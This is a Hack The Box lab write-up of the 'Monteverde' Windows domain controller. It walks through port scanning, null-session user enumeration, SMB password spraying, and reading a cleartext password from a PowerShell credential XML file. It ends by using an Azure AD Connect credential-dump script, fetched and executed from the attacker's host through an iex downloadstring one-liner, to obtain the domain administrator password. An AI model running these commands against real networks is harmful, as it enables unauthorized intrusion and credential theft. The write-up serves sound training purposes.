 Let's enumerate this thing to see what ports and services are running.
Decided to run both an Nmap and a Enum4linux just to see what I could find.
Saves time too.
Nmap:
(root💀kali)-[~/htb/AD/monteverde]
# nmap -p- --min-rate 10000 10.10.10.172
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-12 00:54 EST
Nmap scan report for 10.10.10.172
Host is up (0.017s latency).
Not shown: 65520 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49673/tcp open unknown
49674/tcp open unknown
49676/tcp open unknown
Most interestingly, there was a DNS port there. Let's investigate further with a version scan.
(root💀kali)-[~/htb/AD/monteverde]
# nmap -p 53,88,135,139,389,445,464,593,636,5985,9389,49667,49673,49674,49676 -sV -O --min-rate 10000 10.10.10.172
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-12 00:57 EST
Nmap scan report for 10.10.10.172
Host is up (0.026s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-03-12 05:57:23Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
Enum4linux allowed for Null sessions!
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 881.
user:[Guest] rid:[0x1f5]
user:[AAD_987d7f2f57d2] rid:[0x450]
user:[mhope] rid:[0x641]
user:[SABatchJobs] rid:[0xa2a]
user:[svc-ata] rid:[0xa2b]
user:[svc-bexec] rid:[0xa2c]
user:[svc-netapp] rid:[0xa2d]
user:[dgalanos] rid:[0xa35]
user:[roleary] rid:[0xa36]
user:[smorgan] rid:[0xa37]
There are some users here.
Some groups as well:
==============================
| Groups on 10.10.10.172 |
==============================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 542.
[+] Getting builtin groups:
group:[Pre-Windows 2000 Compatible Access] rid:[0x22a]
group:[Incoming Forest Trust Builders] rid:[0x22d]
group:[Windows Authorization Access Group] rid:[0x230]
group:[Terminal Server License Servers] rid:[0x231]
group:[Users] rid:[0x221]
group:[Guests] rid:[0x222]
group:[Remote Desktop Users] rid:[0x22b]
group:[Network Configuration Operators] rid:[0x22c]
group:[Performance Monitor Users] rid:[0x22e]
group:[Performance Log Users] rid:[0x22f]
group:[Distributed COM Users] rid:[0x232]
group:[IIS_IUSRS] rid:[0x238]
group:[Cryptographic Operators] rid:[0x239]
group:[Event Log Readers] rid:[0x23d]
group:[Certificate Service DCOM Access] rid:[0x23e]
group:[RDS Remote Access Servers] rid:[0x23f]
group:[RDS Endpoint Servers] rid:[0x240]
group:[RDS Management Servers] rid:[0x241]
group:[Hyper-V Administrators] rid:[0x242]
group:[Access Control Assistance Operators] rid:[0x243]
group:[Remote Management Users] rid:[0x244]
group:[Storage Replica Administrators] rid:[0x246]
Alright, we have some users now.
There's also one domain we are interested in:
[+] Found domain(s):
[+] MEGABANK
[+] Builtin
Let's dump all the users into one file and then proceed with some hash dumping.
hosts passwd usernames
Guest
AAD_987d7f2f57d2
mhope
SABatchJobs
svc-ata
svc-bexec
svc-netapp
dgalanos
roleary
smorgan
Hash dumping did not work, so time to brute force SMB.
(root💀kali)-[~/htb/AD/monteverde]
# crackmapexec smb 10.10.10.172 -u usernames -p usernames
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0
And we found one!
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
Traceback (most recent call last):
(root💀kali)-[~/htb/AD/monteverde]
# smbmap -H 10.10.10.172 -u 'SABatchJobs' -p 'SABatchJobs'
[+] IP: 10.10.10.172:445 Name: 10.10.10.172
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
azure_uploads READ ONLY
C$ NO ACCESS Default share
E$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
users$ READ ONLY
Alright, there's an E drive, which indicates something that we might have to look into later. Let's look at the users$ file because that's the most interesting to me.
(root💀kali)-[~/htb/AD/monteverde]
# smbmap -H 10.10.10.172 -u SABatchJobs -p SABatchJobs -R 'users$'
[+] IP: 10.10.10.172:445 Name: 10.10.10.172
Disk Permissions Comment
---- ----------- -------
users$ READ ONLY
.\users$\*
dr--r--r-- 0 Fri Jan 3 08:12:48 2020 .
dr--r--r-- 0 Fri Jan 3 08:12:48 2020 ..
dr--r--r-- 0 Fri Jan 3 08:15:23 2020 dgalanos
dr--r--r-- 0 Fri Jan 3 08:41:18 2020 mhope
dr--r--r-- 0 Fri Jan 3 08:14:56 2020 roleary
dr--r--r-- 0 Fri Jan 3 08:14:28 2020 smorgan
.\users$\mhope\*
dr--r--r-- 0 Fri Jan 3 08:41:18 2020 .
dr--r--r-- 0 Fri Jan 3 08:41:18 2020 ..
fw--w--w-- 1212 Fri Jan 3 09:59:24 2020 azure.xml
Right, so let's just get that azure.xml file because it's the only thing that's present on this. Also indicates that we are on an Azure AD machine.
(root💀kali)-[~/htb/AD/monteverde]
# smbclient -U SABatchJobs //10.10.10.172/users$ SABatchJobs -c 'get mhope/azure.xml azure.xml'
getting file \mhope\azure.xml of size 1212 as azure.xml (15.0 KiloBytes/sec) (average 15.0 KiloBytes/sec)
This comes with more credentials, presumably for the mhope user.
(root💀kali)-[~/htb/AD/monteverde]
# cat azure.xml
��<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</T>
<T>System.Object</T>
</TN>
<ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</ToString>
<Props>
<DT N="StartDate">2020-01-03T05:35:00.7562298-08:00</DT>
<DT N="EndDate">2054-01-03T05:35:00.7562298-08:00</DT>
<G N="KeyId">00000000-0000-0000-0000-000000000000</G>
<S N="Password">4n0therD4y@n0th3r$</S>
</Props>
</Obj>
</Objs>
Ran a psexec and it did not work, so I ran another evil-winrm just to check whether the user was part of the Remote User group.
(root💀kali)-[~/htb/AD/monteverde]
# evil-winrm -i 10.10.10.172 -u mhope -p '4n0therD4y@n0th3r$'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation:
Data: For more information, check Evil-WinRM Github: https://github.
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents>
Great!
Ran a Winpeas to check on stuff, and the E drive contained nothing of interest to me, just the other azure.xml which I found earlier.
Folder: C:\windows\tasks
FolderPerms: Authenticated Users [WriteData/CreateFiles]
Folder: C:\windows\system32\tasks
FolderPerms: Authenticated Users [WriteData/CreateFiles]
Looking for possible password files in users homes
https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files
C:\Users\All Users\Microsoft\UEV\InboxTemplates\RoamingCredentialSettings.xml
Didn't give much, so I took a look at the Memberships this user was part of:
*Evil-WinRM* PS C:\Users\mhope\Downloads> net user mhope
User name mhope
Full Name Mike Hope
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/2/2020 3:40:05 PM
Password expires Never
Password changeable 1/3/2020 3:40:05 PM
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory \\monteverde\users$\mhope
Last logon 3/11/2022 10:12:12 PM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Azure Admins *Domain Users
The command completed successfully.
Azure admin...So I'm kind of a privileged user on the AD network. This would mean that I'm able to upload files right? Within the E drive, there was this:
*Evil-WinRM* PS E:\> dir
Directory: E:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/3/2020 4:43 AM azure_uploads
d----- 1/3/2020 5:12 AM Users
There was this uploads file, but I'm not too sure what I can do from that.
At this point, I began looking at DCSync attacks, because I was a privileged user.
So from here, we can view the winpeas output again:
C:\Program Files\internet explorer
C:\Program Files\Microsoft Analysis Services
C:\Program Files\Microsoft Azure Active Directory Connect
C:\Program Files\Microsoft Azure Active Directory Connect Upgrader
C:\Program Files\Microsoft Azure AD Connect Health Sync Agent
C:\Program Files\Microsoft Azure AD Sync
C:\Program Files\Microsoft SQL Server
C:\Program Files\Microsoft Visual Studio 10.0
We can modify these programs that have been installed.
This abuses the Azure AD connect, which is allows us to sync our password or pass the cloud authenticate to our internal AD. So we can sync our passwords across
multiple services that are being run on the machine.
Didn't know what I was doing and looked up a walkthrough, which brought me to this blog:
There's a POC script there and when done, reveals this:
*Evil-WinRM* PS C:\Users\mhope\Documents> iex(new-object net.webclient).downloadstring('http://10.10.16.9/Get-MSOLCredentials.ps1')
Domain: MEGABANK.LOCAL
Username: administrator
Password: d0m@in4dminyeah!
(root💀kali)-[~/htb/AD/monteverde]
# evil-winrm -u administrator -p 'd0m@in4dminyeah!' -i 10.10.10.172
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quot
Data: For more information, check Evil-WinRM Github: https://github.com/H
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
megabank\administrator
From here, we can pwn the machine.
But first, why does this work?
Basically, our user mhope is able to handle replication of AD to Azure, as he is the Azure admin. In the default case, there would be a user like MSOL_hex, but it's
not here.
Anyways, we are able to connect to the local database and pull the configuration that is present there.
So our script is able to connect to the database and get it to decrypt the username and password for the account that handles the replication.
I would not have been able to figure this out alone...
Great box though.